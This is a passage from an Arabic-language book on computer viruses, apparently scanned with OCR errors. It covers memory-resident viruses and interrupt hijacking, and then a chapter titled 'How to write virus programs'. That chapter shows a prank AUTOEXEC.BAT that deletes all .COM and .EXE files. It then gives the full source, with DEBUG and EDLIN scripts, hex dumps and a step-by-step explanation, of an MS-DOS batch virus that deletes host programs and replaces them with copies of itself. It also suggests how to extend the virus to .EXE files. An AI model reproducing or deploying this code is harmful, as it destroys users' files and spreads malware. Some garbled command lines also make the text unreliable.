ذكرنا من قبل أن أي برنامج قبل أن ينفذ المعالج يجب أن يمر بذاكرة العمل RAM بصفة مؤقتة ومثل هذه البرامج تسمى MEMORY TRANSIENT PROGRAMS ولكن هناك نوع آخر من البرامج مجرد تشغيلها تثبت في ذاكرة العمل ومثل هذه البرامج تسمى بالبرامج المقيمة بالذاكرة ولكن نفهم كيفية عمل برامج الفيروس المقيمة في الذاكرة يجب أن توسيع دائرة معرفتنا بالذاكرة الدائمة ROM وذاكرة العمل RAM في الفصل الأول ذكرنا أن من بين البرامج الأساسية في الذاكرة ROM نظام الأدخال والإخراج الأساسي (BIOS)

BASIC INPUT OUTPUT SYSTEM

ويتكون هذا البرنامج من برامج فرعية صغيرة كل منها مسؤولة عن وظيفة محددة وهذه البرامج تسمى المقاومات INTERRUPTS وأماكن هذه المقاومات في الذاكرة الدائمة ROM مجلة في عناوين ADDRESSES وهذه العناوين موجودة في قائمة موجودة في أدنى جزء من ذاكرة العمل وتسمى هذه القائمة بتجهيز المقاومات INTERRUPT VECTOR

وعندما يحدد عنوان معين من العناوين الموجودة في هذه القائمة فإن المعالج ينفذ الوظيفة المقابلة لهذا العنوان (حيث أن هذا العنوان هو عنوان البرنامج الفرعى - في الذاكرة ROM - المسؤول عن هذه الوظيفة) .


وعموماً نستطيع القول أن وظائف نظام التشغيل المختلفة تؤدي من خلال هذه البرامج الفرعية - المقاومات - INTERRUPTS ولو تخيلنا أنها نستطيع أن نغير أحد العناوين الموجودة في القائمة بحيث يمكن توجيهه لبرنامج مقيد في الذاكرة

لأنه لا يمكن للفيروس التحكم في الوظيفة التي يمثلها هذا العنوان .


ويتمثل هذه الطريقة بـ إنشاء برنامج فيروس أن يتحكم في الوصول إلى إجهزة إدارة الأسطوانات فيقوم أولاً بنسخ نفسه ثم يزدوج المهام المكلفت بها ، يلي ذلك إمكانية الوصول إلى الأسطوانة والتعامل معها وحيث أن هذه الخطوات تستغرق وقتاً ضئيلاً فإن العملية تبدو طبيعية للمتعامل مع الكمبيوتر ولا يلحظ ما قام به الفيروس .

ملاحظات هامة

- ١ - عندما يحمل برنامج مقيد في الذاكرة يتصرف نظام التشغيل كما لو كان هنا الجزء من الذاكرة الذي يشغل البرنامج غير موجود .
- ٢ - يمكن تشغيل أي جزء من البرنامج المقيد في أي وقت من خلال المقااطع INTERRUPT أو بواسطة نداء من برنامج آخر .



شكل يوضح كيفية عمل الذاكرة في حالة وجود برنامج مقيد



شكل يوضح كيفية عمل برنامج فيروس مقيد في الذاكرة

فيروسات أخرى
وهي فيروسات خاصة وغير معتادة وسنكتفى بذكر أمثلة منها

١- فيروسات المكونات الصلبة HARDWARE VIRUSES

ولا يمكن إدخالها على الكمبيوتر إلا بالتعديل في المكونات الصلبة ونستطيع أن نعتبر أن التغيير في برنامج التحميل BOOT ROUTINE الموجود في الذاكرة الدائمة ROM ياثر التعديل في المكونات الصلبة .

ومن الواضح أن إدخال مثل هذا النوع من الفيروسات إلى الكمبيوتر عملية صعبة جداً (لأنه يمكن أن يكتشف الفاعل بحسر المتعاملين مع الجهاز).

ولكن في حالة نجاح زرعها في الكمبيوتر فإنه من المستحيل تحديد مكانها والتخلص منها (ما لم يتم تعديل المكونات الصلبة مرة أخرى للتخلص من الفيروس (بمعرفة الشركة المنتجة).

٢- فيروسات المناطق الوسيطة بالذاكرة BUFFERED VIRUSES

وهذه الفيروسات تثبت نفسها في مناطق التخزين الوسيطة في ذاكرة العمل RAM ولها خصائص مشابهة إلى حد ما للنوع الساقط. ويمكن التخلص منها بتزع بطارية الكمبيوتر ولكن يجب ألا تنسى أن الفيروس يستطيع أن يثبت نفسه مرة أخرى في المنطقة الوسيطة BUFFER من خلال أي برنامج مصاب يتم تشغيله.

الفيروسات الاستعراضية

بداية من عام ١٩٨٦ أصبح متاح في الأسواق أنواع من البرامج تستعرض كيفية عمل الفيروس وهي تحتوى على فيروس متكامل إلا أن المهام المكلف بها غير ضارة.

ومن الفيروسات الاستعراضية الشهيرة :

VIRDEM. COM VIRUS

RUSHHOUR VIRUS

وكمثال : برنامج VIRDEM. COM

عندما يصيب هذا الفيروس برنامج تنفيذى بعدواه يصبح البرنامج المصايب بدوره قادرًا على نقل العدوى .

وعند محاولة تشغيل هذا الملف ينتقل التحكم الى الفيروس الاستعراضي .

. يقوم الفيروس بعرض سؤال على مستخدم الكمبيوتر (يطلب فيه تخمين رقم معين) فإذا توصل المستخدم إلى الأجهزة الصحيحة فإن البرنامج المصايب بالعدوى يبدأ في العمل بطريقة طبيعية وإلا فإن برنامج الفيروس ينهي عمل البرنامج المصايب ويقوم بإصابة برنامج جديد وفي كل مرة يتم التعديل في برنامج الفيروس نفسه حتى يتغير السؤال الموجه للمستخدم.

وهذه النوعية المقصود منها توجيه انتباه المستخدم للطريقة التي تعمل بها برامج الفيروس والأخطار التي يمكن أن تترتب من انتشارها كما تظهر للتعامل مع الكمبيوتر مدى عجزه أمام هذا العدو ما لم يستخدم الأجراءات الوقائية الازمة.

وعلى الرغم من أن هذا النوع من برامج الفيروس يبدو كأحد الألعاب الكومبيوترية إلا أن التعامل معها يتطلب الحرص الشديد وإلا انتشرت بطريقة غير محسوبة في كل البرامج الموجودة لدى من يتعامل معها وسأذكر ثلاثة من القواعد التي يجب مراعاتها عند التعامل مع مثل هذه البرامج الفيروسية الاستعراضية :

١- الأسطوانات التي يتم تجربة إصابة ملفاتها بالعدوى يجب أن تكون نسخ (لا تحاول أبداً استخدام الأصل) .

٢- بعد إنتهاء التجربة تخلص من العدوى الموجودة على الأسطوانة بإعادة تشكيلها بالأمر (FORMAT

ـ ٣- لا تحاول أبداً نسخ برنامج الفيروس الاستعراضي أو أي برامج تنفيذية مصاحبه به خاصة إذا كان هذا النسخ سيتم على الأسطوانة الصلبة (حيث سيعذر السيطرة عليه) .

الفصل الخامس

هل تريده أن تُبَرِّبَ ؟

**كيف تكتب برايم
الفيروس ؟**

الفصل الخامس

كيف تكتب برامج الفيروس

أحب أحد الأصدقاء - من ذوى الخبرة فى التعامل مع الكمبيوتر - أن يقوم بدعاية مع صديقه الذى يملك جهاز كمبيوتر شخص فقام بتشغيل الجهاز فى غيبة صاحبه وأنشأ ملف تلقائى التنفيذ AUTOEXEC.BAT على اسطوانة نظام التشغيل ليكون أول مطر فى هذا الملف

DEL *.COM

DEL *.EXE

والسطر الثاني

ماذا ستكون نتيجة هذه الدعاية .

ستكون نتيجتها المزكدة إلغاء كل الملفات ذات الأمتداDE.COM و .EXE . المرجوة على اسطوانة نظام التشغيل فى حالة تحميل نظام التشغيل منها (البدء عمل الكومبيوتر) .

وهذا يعني إلغاء ملفات أوامر نظام التشغيل الخارجية وملف الـ COMMAND.COM أيضاً مما يعني ببساطة أن هذه الأسطوانة لم تعد قادرة على تحويل نظام التشغيل بحالتها الراهنة فإذا كان الصديق مالك الكمبيوتر لا يمتلك نسخة إحتياطية من هذه الأسطوانة فقد تنتهي مثل هذه الدعاية بمشكلة بين الصديقين .
ومثل هذا البرنامج لا يمكن اعتباره برنامج فيروس بالطبع ولكن نستطيع القول أن به من ملامح الفيروس نوایا التغريبة .

* ملف يتم تشغيله تلقائيا فى كل مرة يحمل فيها نظام التشغيل لبدء عمل الكمبيوتر

١. الفيروس ونظم التشغيل

٢. لغات برمجة الفيروس

٣. كتابة برامج الفيروس
بملف الخزم

٤. كتابة برامج الفيروس
بالبيزك

الفيروس ونظم التشغيل

برنامجه الفيروس كأى برنامجه آخر يحتاج إلى نظام التشغيل حتى يتمكن من العمل بصورة صحيحة وأى مبرمج يجب أن يعرف الإمكانيات التي يوفرها لأنظمه التشغيل (الذى يتعامل معه) حتى يستطيع أن يكتب برنامجه محكم مستفيداً إلى أقصى درجة من وظائف نظام التشغيل.

وإذا نظرنا إلى برنامجه الفيروس فسوف نجد أنه يحتاج كحد أدنى لوظيفة القراءة (حتى يتسكن من البحث عن الملفات التنفيذية) ووظيفة الكتابة (حتى يتمكن من نسخ نفسه في برنامجه ما واصابته بالعدوى) ثم القدرة على الوصول إلى أماكن التخزين الخارجية (كالأسطوانة المرننة والصلبة) لكن يتعامل معها بالقراءة والكتابة ونستطيع أن نستنتج من هنا بسهولة أن أي نظام تشغيل مكتمل يجب أن يوفر هذه الوظائف لأى برنامجه يعمل من خلاله.

إن هذا يعني أن طبيعة وظائف أنظمة التشغيل يجعلها عرضة للسيطرة من قبل برنامجه فيروس مكتوب بهاءة.

ولكن على الرغم من ذلك فبعض نظم التشغيل توفر قدرأً معيناً من الحماية ضد الفيروس. وعلى سبيل المثال فإن نظام التشغيل MS-DOS المستخدم مع المعالج Z-80 (PROCESSOR) المستخدم في بعض أجهزة الكمبيوتر المتزلى - يوفر حمايه للملفات ضد القراءة والكتابه بإستخدام كلمة السر PASSWORD وعلى الرغم من أن هذه الطريقة في الحمايه لا توفر الأمان الكامل ولكنها على الأقل تضع عقبة في طريق مبرمج الفيروس.

وللأسف الشديد فإن نظام التشغيل MS-DOS (والذى نركز عليه فى هنا الكتاب لأنه الأوسع انتشاراً بين مستخدمى الكمبيوتر الشخصى) لا يحتوى على أى نوع من الحمايه ضد الفيروس وفي نفس الوقت يحتوى على كل الوظائف اللازمة لبرمجة برنامجه فيروس فعال .

وإذا قارنا بين نظم التشغيل CP/M و MS-DOS فسوف نجد أن الأول أفضل بالإضافة إلى أنه يوفر نوع من الحماية ضد الفيروس.

وهنا يصبح التساؤل ضرورة

لماذا إذن انتشر نظام التشغيل MS-DOS ولم ينتشر النظام CP/M رغم أفضليته ؟

والجواب الوحيدة التي تملأ الأجيال على هذا السؤال هي شركة IBM

"INTERNATIONAL BUSINESS MACHINES"

وهي بلا شك تحمل الجزء الأكبر من المسؤولية عن انتشار نظام التشغيل MS-DOS - فقد غزت الأسواق بأجهزة الكمبيوتر الشخصي التي تعتمد على هذا النظام في تشغيلها وتبعتها معظم الشركات العالمية بانتاج أجهزة متواقة (تستخدم أيضا نفس النظام) مع مراصفات الكمبيوتر الشخصي الذي تنتجها الشركة الشهيرة حتى أنها تستطيع القول - دون مبالغة - أن أي شركة عالمية تنتج أجهزة الكمبيوتر يوجد بها على الأقل خط إنتاج واحد للأجهزة الشخصية المتواقة مع جهاز شركة IBM وأدى ذلك إلى انتشار نظام التشغيل MS-DOS الذي يقوم على مفهوم النظام المفتوح OPEN SYSTEM مما أدى إلى سهولة انتشار الفيروس.

فمبرمج الفيروس سيكتب برنامجه بحيث يعمل على أجهزة الكمبيوتر الشخصي التي تعتمد على نظام التشغيل MS-DOS حتى يضمن فعالية البرنامج من ناحية (النظام يوفر كل الوظائف اللازمة لكتابة برنامج فعال) ومن ناحية أخرى يضمن انتشار البرنامج على أوسع نطاق ممكن على مستوى العالم كله.

ولنا أن تخيل لو كان لكل شركة عالمية الكمبيوتر الشخصي ونظام التشغيل الماشق بها كم كانت ستصبح فرصة برنامج فيروس في الانتشار قليلة ومحدودة - على أسوأ الفروض - بعملا، شركة واحدة (في برنامج الفيروس الذي يكتب ليعمل من خلال نظام تشغيل معين لا يمكن أن يعمل من خلال نظام تشغيل آخر) .

ونستطيع القول أن التقياسية STANDARIZATION (غالبية الأجهزة تعمل بنظام تشغيل واحد) هي التي تسمح بانتشار برنامج فيروس قياس (برنامج كتب ليعمل من خلال نظام التشغيل المعتمد في أغلب الأجهزة).

لغات بوصمة الفيروس

ماهى أفضل لغات البرمجة لكتابه برامج الفيروس ؟
الأجابة على مثل هذا السؤال ليست صعبة إنها اللغة التي تتوفّر فيها الشروط التالية :

- ١- اللغة التي تستطيع أن تخزن كل وسائل الأمان المرجوة في البرنامج بإستخدام نظام التشغيل.
- ٢- اللغة التي تعامل مع المطالع بشكل سريع جداً مما يجعل برامج الفيروس سريعة التنفيذ.
- ٣- اللغة التي يمكن بها كتابة برنامج فيروس تصير جداً .

وإذا نظرنا إلى نظام التشغيل MS-DOS فإن اللغة التي تتوفّر فيها هذه الشروط هي لغة التجميع ASSEMBLY LANGUAGE وهي لغة منخفضة المستوى LOW LEVEL LANGUAGE بمعنى أنها أقرب ما تكون لغة الآلة.

ولكن هذا لا يعني أن برامج الفيروس يمكن أن تكتب باللغات عالية المستوى HIGH LEVEL LANGUAGES (يعنى أنها أقرب إلى لغة الإنسان) كالبيزك والباسكال وغيرها .

وبالطبع فإن البرامج المكتوبة بهذه اللغات عالية المستوى يجب أن تتحول أولاً إلى لغة الآلة حتى تصير قابلة للتنفيذ وذلك عن طريق برنامج الترجمة الكلى (COMPILER) الخاص بكل لغة.

وهذا لاينع إمكانية كتابة برنامج فيرس بلغة عالية المستوى وتنفيذها مباشرة
(بدون ترجمة) .

بل يمكن أيضاً كتابة برامج فيرس بإستخدام برامج الحزم BATCH FILES
وهي ملفات برامج تستخدم أوامر نظام التشغيل في كتابتها بحيث يكتب كل أمر
في سطر مستقل.

وتسمى برامج الفيروس المكتوبة بإستخدام برامج الحزم باسم فيروسات الحزم

BATCH VIRUSES

ومن المفهوم بالطبع أن برامج الفيروس المكتوبة باللغات عالية المستوى أو بملفات
الحزم لن تكون فيروسات ناجحة. وأنا تكتب للأغراض التجريبية التي لا يهم فيها
حجم برنامج الفيروس وذلك لعرض فكرة مبسطة عن طرق كتابة برامج الفيروس.
وفي هذا الفصل سنكتفى بإستعراض برامج فيروسية مكتوبة بأبسط الطرق.

كتابه برنامج فيروس بملف حزم

حتى يمكن أن نعرف كيفية كتابة برنامج فيروس بإستخدام ملف حزم يجب أن
نعرف المزيد عن أوامر نظام التشغيل لأن برامج ملفات الحزم تكتب بإستخدام هذه
الأوامر.

يمكن تقسيم أوامر نظام التشغيل MS-DOS إلى مجموعتين رئيسيتان

المجموعة الأولى : من الأوامر الداخلية INTERNAL COMMANDS
وهذه الأوامر تحمل مع ملفات نظام التشغيل الأساسية عند بدء عمل الكمبيوتر
 بحيث تبقى مع ملفات نظام التشغيل الأساسية في ذاكرة العمل RAM .

وهذا يعني أن هذه الملفات الأساسية وما تحتويه من أوامر تعتبر ملفات ببرامج مقيمة في الذاكرة MEMORY RESIDENT PROGRAMS ولا تند إلا عند قطع مصدر الطاقة عن الكمبيوتر.

المجموعة الثانية : هي الأوامر الخارجية EXTERNAL COMMANDS وهذه الأوامر موجودة على أسطوانة نظام التشغيل ويتم تحصيلها بصفة مؤقتة في ذاكرة العمل RAM عند استخدامها فقط ولذا تسمى أيضاً الوظائف الورقية . TRANSIENT FUNCTION

ويمضي أوامر نظام التشغيل MS-DOS (سواء الداخلية أو الخارجية) لها معاملات PARAMETERS الفرض منها زيادة إمكانية الاستخدام الذي يقوم به هذا الأمر.

مثال

الامر DIR / يستخدم في قراءة الأسطوانة .

(عرض ما بها من ملفات وفهارس على شاشة الكمبيوتر في صفح واحد) من الممكن أن يستخدم هذا الأمر مع معامل يجعل إظهار الملفات على الشاشة في خمس صفوف بدلاً من صفح واحد مما يجعل عرض الملفات والفهارس كلها مرة واحدة أمر ممكن.

وفي هذه الحالة يكتب الأمر بالصورة التالية :

DIR /W

حيث

DIR هو أمر نظام التشغيل (داخلي)

علامة المعامل (التي تنصل المعامل عن الأمر)

العامل المستخدم وهو هنا يعني عرض الملفات والفهارس W (WIDTH)
بالعرض -

رسوف نلاحظ في المثال السابق أن العامل مكتوب مع الأمر في نفس السطر
وهذا هو الحال بالنسبة للأوامر الداخلية، يكتب العامل بعد الأمر .

ولكن الأمر يختلف مع الأوامر الخارجية فع بعضها يمكن كتابة العامل في نفس
السطر أما البعض الآخر فيجب تنفيذ برنامج الأمر أولاً والدخول فيه حتى تظهر
علامة معينة عندها يمكن كتابة العامل أمامها.

وكمثال

برنامجه الأمر DEBUG يستخدم في التعديل (خارجي)
ولكن يمكن كتابة أي عامل لهذا الأمر يجب إدخال الأمر أولاً إلى الكمبيوتر
(باستخدام منفذ الأدخال ENTER) بعدها تظهر علامة الأمر التي تعنى أن
البرنامج قد تم تحميله في ذاكرة العمل RAM بصفة وقوفه وجاهز للعمل والعلامة
المستخدمة مع أمر DEBUG هي الشرطة (-)

هذه فكرة سريعة عن أوامر نظام التشغيل MS-DOS أرجو أن تعين على قهم
برنامجه الفيروس الذي ستناوله.

هناك أيضاً بعض الملاحظات الهامة يجب أن توضع في الاعتبار قبل أن نبدأ في
استعراض برامج الفيروس.

1- سيتم فتح ثلاثة ملفات أوامر COMMAND FILES بالإضافة لملف الخزم
BATCH FILE الذي سيمثل برنامج الفيروس الرئيسي الذي يتحكم في

هذ الملفات.

٢- أحد ملفات الأوامر الثلاثة يجب كتابته سطحه بإستخدام الكود السادس عشر لأنّه يحتوى على رمز للتحكم لا يمكن كتابته بالكامل بإستخدام لوحة المفاتيح وهو $\text{IAH} = \text{CTRL Z}$.

٣- يجب وجود الملفات الأربع (خاصه الرئيس) على الفهرس الرئيس . MAIN ROOT

والآن إلى كيفية كتابة الملفات الأربع :

أولاً : ملف برنامج الفيروس الرئيس **BATCH VIRUS** يسجل كالتالى

COPY CON VIRUS.BAT

ECHO OFF

CTTY NUL

PATH C:\DOS

DIR * COM/W > IND.COM

EDLIN IND <

DEBUG IND < 2

EDLIN NAME.BAT < 3

CUTTY CON

$\wedge Z + \text{ENTER}$

لإغلاق الملف وتسجيله

ثانياً : وملفات الأوامر الثلاثة الأخرى

ستسمى على الترتيب ٣،٢،١ بدون امتدادات

(1) * ملف الأوامر الأول

COPY CON 1. لفتح الملف

1.4 D

E

^Z + ENTER لإغلاق الملف وتسجيله

(2) * ملف الأوامر الثاني

لفتح الملف

COPY CON 2.

M100 , 10 B, F000

E 108 ".BAT"

M 100, 10 B, F 010

E 100 "DEL"

MF 000, FOOB, 104

E 10 C ED

E 110 0D, 0A

MF 010, F020, 11F

E 112 "COPY/VIRUS.BAT"

E 12 B 0D, 0A

RCX

2C

NNNAME.BAT

W

Q

^Z + ENTER

لأغلاق الملف وتسجيله

(3) * ملف الأوامر الثالث

00100	31 2c 31 3f 52 20 1A 0d - 6E 79 79 79 79 79 79 79
	1 , 1 ? R , , n y y y y y y y
0110	79 20 0d 32 2c 32 3f 52 - 20 1A od 6E 6E 79 79 79
	y , 2 , 2 ? R , , n n y y y
0120	79 79 79 79 20 0D 45 0D-00 00 00 00 00 00 00 00
	y y y y , E , , , , , ,

و سنشرح كيف يعمل هذا الفيروس ككل ثم ننتقل إلى شرح كيفية عمل كل من الملفات الأربع التي يتكون منها .

ت تكون خطوات العدوى الفعلية لهذا الفيروس من

- 1- مسح البرنامج الذي يصاب بالعدوى .

٢- تغيير اسم برنامج الفيروس الرئيسي إلى اسم البرنامج المصايب والأمتداد
• BAT

٣- عندما يتم استدعاء البرنامج المصايب فإن برنامج الفيروس سيتم تنفيذه
تلقاءً وستتم عملية العدوى INFECTION لأنه لم يبق هناك ملف
بهذا الاسم والأمتداد (لاحظ أنه تم تغيير امتداد البرنامج المصايب إلى
• BAT)

(*) شرح ملف المزم (الفيروس)

- السطر الأول ECHO OFF

لإلغاء ظهور الأوامر أثناء تنفيذها حتى لا يلحظ المستخدم ما يحدث عند
تشغيل البرنامج

- السطر الثاني CTTY NUL

لإعادة توجيه الإخراج إلى جهاز وهي NUL DEVICE بدلًا من الشاشة
CONSOLE لمنع أي تدخل من المستخدم كما أن هنا سوف يقييد في منع ظهور أي
وسائل من كل البرامج التي سيتم استدعائهما (تشغيلها) من خلال ملف المزم
الرئيسي .

- السطر الثالث PATH C:\ DOS

وهذا السطر يفتح عرى بين المشفل الحالى (A:) على سبيل المثال وبين المكان
الذى توجد به ملفات أوامر نظام التشغيل حتى يتسع التعامل مع الأوامر الخارجية

وهو هنا على القرص الصلب (C:) على فهرس فرعى اسمه (DOS) متفرع من الفهرس الرئيس (A:) وبالطبع فإنه يمكن تغيير هنا السطر إذا كانت ملفات أوامر نظام التشغيل في مكان آخر.

DIR *.* COM/W > IND

- السطر الرابع

يؤدى إلى إعادة توجيه استعراض الفهرس الحالى من الملفات ذات الأمتدة COM إلى الملف المسمى IND .

ولاحظ أن القائمة ستشمل أسماء الملفات وامتدادها فقط (بدون طولها وتاريخ وقت تخليقها) لاستخدام المعامل W / (WIDTH) والذى يعني استعراض الملفات بعرض الشاشة فى خمس صفوف .

EDLIN IND < 1

- السطر الخامس

سيتم توجيه محتويات الملف 1 إلى الملف IND الذى سيتم فتحه بإستخدام الأمر (البرنامج) الخارجى EDLIN (انظر إلى شرح الملف (1)) .

DEBUG IND < 2

- السطر السادس

سيتم تخليلق ملف حزم جديد بإستخدام الأمر (البرنامج) DEBUG (انظر إلى شرح الملف (2)) .

EDLIN NAME BAT < 3

- السطر السابع

سيتم توجيه محتويات الملف 2 لتخليلق ملف حزم جديد فى شكل قابل للتنفيذ بإستخدام الأمر (البرنامج) EDLIN مرة أخرى (انظر إلى شرح الملف (3)) .

CITY CON

- السطر الثامن

إعادة توجيه المخرجات إلى الشاشة CONSOLE مرة أخرى مع إسترار عدم ظهور الأوامر أثناء تنفيذها . ECHO OFF

NAME

- السطر التاسع

يتم استدعاء (تنفيذ) ملف المزمج الجديد المسمى NAME وهذا الملف الذي تم تخليقه بالأمر (البرنامنج) DEBUG يبدو كالتالى (عند عرض محتوياته بالأمر TYPE) في حالة عندي ملف ASSIGN.COM (على سبيل المثال) .

COPY\VIRUS.BAT ASSIGN.BAT

وكما نرى فإن الملف المصاوب قد تم إلغاؤه وتم عمل نسخة من برنامنج الفيروس باسم الملف المصاوب ASSIGN.BAT وبالامتداد BAT

(*) شرح ملفات الأوامر (1.), (2.), (3.)

يجب أن نلاحظ أن الأوامر التي توجه للبرامنج المختلفة لا تأتى نقطه من لوحة المفاتيح بل يمكن أن تأتى من ملفات أو برامج أخرى كما يحدث هنا.

فالأمر (البرنامنج) EDLIN - في السطر الخامس من برنامنج الفيروس الرئيس - سيقوم بتحمّل الملف IND حتى يتمنى تعديله وسيحصل على أوامر التعديل هذه من الملف (1.) ويقوم بتنفيذها .

* ولذا فلتتعرض أوامر التعديل الموجودة في ملف الأوامر (1.)

- أوامر (معاملات) : برنامنج EDLIN

- السطر الأول

1,4D

سيؤدي إلى إلغاء السطور من السطر رقم 1 (الأول) وحتى السطر الرابع في الملف المسماً IND

- السطر الثاني

E

وهذا الأمر من أوامر برنامج فحص السطور (EDLIN) يؤدي إلى إغلاق الملف IND (إنها - التعديل) وحفظ الملف المعدل على القرص.

وأاستعراض محتويات الملف - IND قبل تنفيذ السطر الخامس من برنامج الفيروس الرئيسي - بالأمر TYPE من المسكن أن يبدو كالتالي:

VOLUME IN DRIVE A HAS NO LABEL

DIRECTORY OF A :

ASSIGN COM BACKUP COM BASIC COM

3 FILE (S) 324608 BYTES FREE

يلاحظ أننا افترضنا وجود هذه الملفات ذات الأمتداد - COM والتي يمكن أن يكون كل منها برنامج عائل للفيروس - على الفهرس الحالى فى المشغل : A: الذى تم تخليق برنامج الفيروس فيه.

وأاستعراض محتويات نفس الملف بعد السطر الخامس فى برنامج الفيروس الرئيسي بصبح شكله كالتالى

ASSIGN COM BACKUP COM BASIC COM

3 FILE (S) 324608 BYTES FREE

لاحظ إلقاء الأربع سطور الأولى من الملف .

الآن أصبح اسم الملف ASSIGN.COM هو أول اسم في الملف IND وبالتالي سيكون هو الملف الذي ستم إصابته بعمودي الفيروس .

* والآن فلتستعرض الأوامر الموجودة في الملف (2).

- أوامر (معاملات) برنامج -DEBUG

- السطر الأول M 100, 10B, F000

لنقل اسم الملف (البرنامج) الأول ASSIGN.COM للعنوان F000 H لحفظه

- السطر الثاني E 108 ".BAT"

بتغيير امتداد هذا الملف من COM إلى BAT

- السطر الثالث M 100, 10 B, F 010

لحفظ اسم الملف المعدل في العنوان التالي مباشرة (F010) لعنوان الأسم الأصلي . (F000)

- السطر الرابع E 100 "DEL"

أمر إلقاء DEL ثم كتابته في العنوان H 100 (بداية الملف) .

- السطر الخامس MF 000, F00 B, 104

تم بكتب اسم الملف الأصلی (ASSIGN.COM) بعد هذا الأمر أي يصبح
السطر الأول في بداية الملف هكذا

DEL ASSIGN COM

E 10 C 2E

- السطر السادس

وإذا نظرت إلى محتويات الملف IND فستجد أن النقطة التي تفصل بين اسم الملف وامتداده في أي من الملفات الثلاثة غير موجودة والأمر الموجود في السطر السادس يوضع هذه النقطة قبل الأمتداد في اسم الملف أو في السطر الذي سبق كتابته في بداية الملف (في الخطوة السابقة - السطر الخامس -) .

أي يصبح السطر الأول في بداية الملف هكذا

DEL ASSIGN.COM

E 110 OD, 0A

- السطر السابع

يائل تنفيذ هذا الأمر الضغط على مفتاح الأدخال (الرجوع) في لوحة المفاتيح

TERMINATION WITH A CARRIAGE RETURN & LINE FEED

MF 010, F 020, 11F

- السطر الثامن

لنقل اسم الملف المعدل من وسيط التخزين المرحلى BUFFER إلى العنوان 11 FH

E 112 "COPY \ VIRUS.BAT"

- السطر التاسع

أمر النسخ COPY تم وضعه قبل اسم هذا الملف

E 12 B, 0 D, 0 A

- السطر العاشر

لتنفيذ الأمر السابق بما يائل الضغط على مفتاح الرجوع

RCX

- السطر الحادى عشر

2C

- السطر الثانى عشر

المسجل المؤقت CX REGISTER (CX REGISTER) - الذى يحتوى على طول الملف الذى
سيتم كتابته - يعدل إلى 2 CH

NNAME.BAT

- السطر الثالث عشر

NAME.BAT

يصبح اسم الملف

W

- السطر الرابع عشر

تتم الكتابة (WRITE) وتم تخليل ملف (برنامج) حزم جديد باسم
NAME.BAT (سبق استعراض محتريات هذا الملف) .

Q

- السطر الخامس عشر

(QUIT) DEBUG للخروج من برنامج الـ

هكذا سيكون شكل الكود السادس عشر قبل تنفيذ أوامر الملف (2.)

```

0100  41 53 53 49 47 4E 20 20- 20 43 4F 4D 09 42 41 43
      A S S I G N           C 0 M . B A c
0110  4B 55 50 20 20 20 43 4F- 4D 09 42 41 53 49 43 20
      K U P           C 0 M . B A S I C
0120  20 20 20 43 4F 4D 09 0D- 0A 20 20 20 20 20 20 20
      C 0 M . . .

```

شكل الكود السادس عشر بعد تنفيذ أوامر الملف (2)

```

0100  44 45 4C 20 41 53 53 49- 47 4E 20 20 2E 43 4F 4D
      D E L   A S S I G N       . C 0 M
0110  0D 0A 43 4F 50 59 20 5C- 56 52 2E 42 41 54 20 41
      . . C 0 P Y \ V R . B A T A
0120  53 53 49 47 4E 2Q 20 2E- 42 41 54 0D 0A 00 00 00
      S S I G N       . B A T . . .

```

الآن سيتم استخدام برنامج معدل السطور EDLIN مرة أخرى لتحميل الملف
مع الأوامر الموجودة في الملف رقم (3). NAME.BAT

* فما هي أوامر الملف الثالث (3.)

```

0100  31 2C 31 3F 52 20 1A 0D- 6E 79 79 79 79 79 79 79
      1 , 1 ? R . . n Y Y Y Y Y Y Y
0110  79 20 0D
      Y
      1, 1? R ^Z

```

هذا الأمر من أوامر برنامج معدل السطر EDLIN يؤدي إلى البحث عن الفراغ
(2OH) في السطر الأول ولو وجد هذا الفراغ يسأل عن وجوب إلغاءه ويتضمن الأجبابة

عن هذا السؤال إول مرة بلا ثم ينضم

0110	32 2C 32 3F 52- 20 1A 0D 6E 6E 79 79 79
	2 . 2 ? R . . . n n Y Y Y
0120	79 79 79 79 20 0D 45 0D - 00 00 00 00 00 00 00
	Y Y Y Y . . E
	2, 2?r ^Z

وهذا الأمر يبحث عن فراغات (SPACES) في السطر الثاني ويتم إجابة سؤالي
إيلغا، مدتين بلا قبل أن تكون الأجابة كلها ينضم وبهذا يتحوال ملف NAME.BAT
إلى ملف حزم تنفيذى (بعد أن يأخذ شكله النهائي ويخلص من الفراغات
(المسافات) الزائدة).

ولكن نفهم كيف تم هذا التحويل سناحاول رقية الخطوات على أساس ألا يتم
إلغاء ظهور الأوامر وقت تنفيذها (ECHO, ON) وأن يتم توجيه المخرجات إلى
الشاشة (CTIY CON).

بالنسبة للتعديل في السطر الأول يتم في الخطوات التالية

```
A>edlin name.bat<3
End of input file
*1,1?R ^Z
1 : *DELASSIGN .COM
O.K.? n
1 : *DEL ASSIGN .COM
O.K.? Y
1 : *DEL ASSIGN.COM
O.K.? Y
*YYYYYYY
Entry error
```

بالنسبة للتعديل في السطر الثاني يتم في الخطوات التالية :

*2,2?R^Z

O.K.? n 2 : COPY\VIRUS.BAT ASSIGN .bat

O.K. ? n 2 : COPY \VIRUS.BATASSIGN .bat

O.K. ? Y 2 : COPY \VIRUS.BAT ASSIGN .bat

O.K. ? Y 2 : *COPY \VIRUS.BAT ASSIGN.bat

*YYYYYY

Entry error

*E

A>

الآن فلتلق نظرة على شكل الفهرس الحالى قبل أن ينفذ برنامج الفيروس

ASSIGN	COM	8304	4-22-85	12:00p
BACKUP	COM	16627	4-22-85	12:00p
BASIC	COM	1664	4-22-85	12:00p
VIRUS	BAT	3759	4-22-85	1:05a
1		9	6-11-87	6:00p
2		169	6-13-87	9:55a
EDLIN	COM	7389	4-22-85	12:00p
DEBUG	COM	15611	4-22-85	12:00p
3		40	1-01-80	12:17a

9 files 295936 bytes free

وهكذا يصبح شكل الفهرس بعد أول تنفيذ لبرنامج الفيروس

ASSIGN	COM	8304	4-22-85	12:00p
BACKUP	COM	16627	4-22-85	12:00p
BASIC	COM	1664	4-22-85	12:00p
VIRUS	BAT	93	1-01-80	1:05a
1		9	6-11-87	6:00p
2		169	6-13-87	9:55a
EDLIN	COM	7389	4-22-85	12:00p
DEBUG	COM	15611	4-22-85	12:00p
3		40	1-01-80	12:17a
IND	BAK	165	7-14-87	9:28a
IND		91	7-14-87	9:28a
NAME	BAK	44	7-14-87	9:28a
NAME	BAT	37	7-14-87	9:28a

13 files 294912 bytes free

و برنامج الفيروس الذى تناولناه يصيب الملفات ذات الأمتداد .COM . فقط ومن الواضح أنه يمكن تعديله بسهولة لكي يصيب الملفات ذات الأمتداد .EXE .

وذلك بتغيير السطر الرابع فى برنامج الفيروس الرئيسى

السطر الرابع فى شكله الحالى DIR *.COM / W > IND

